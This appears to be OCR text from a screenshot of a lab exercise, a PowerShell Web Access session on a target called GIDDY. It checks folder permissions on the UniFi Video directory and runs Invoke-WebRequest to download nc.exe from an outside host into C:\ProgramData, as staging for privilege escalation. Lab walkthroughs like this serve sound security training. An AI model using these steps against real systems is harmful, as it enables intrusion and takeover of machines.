 Applications Places Firefox ESR Fri 19:07 1
GIDDY:PSWA1 - Mozilla Firefox
GIDDY:PSWA1 windows - Explain the ou
https://10.10.10.104/Remote/en-US/console.aspx Search
icacls unifi-video
unifi-video NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(WD,AD,WEA,WA)
Successfully processed 1 files; Failed processing 0 files
PS C:\ProgramData>
Invoke-WebRequest -o nc.exe http://10.10.14.9:8000/nc.exe
PS C:\ProgramData>
dir
Directory: C:\ProgramData
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/16/2016 9:23 AM Comms
d---s- 6/16/2018 9:19 PM Microsoft
d----- 6/16/2018 9:21 PM Package Cache
d----- 6/16/2018 8:56 PM regid.1991-06.com.microsoft
d----- 7/16/2016 9:23 AM SoftwareDistribution
da---- 8/30/2019 11:54 AM unifi-video
d----- 6/1/2018 6:03 PM USOPrivate
d----- 6/1/2018 6:03 PM USOShared
da---- 6/1/2018 6:04 PM VMware
d----- 6/16/2018 9:16 PM VsTelemetry
-a---- 8/30/2019 12:02 PM 59392 nc.exe
PS C:\ProgramData>
cd unifi-video
PS C:\ProgramData\unifi-video>
Submit Cancel History: Connected to: GIDDY Save Exit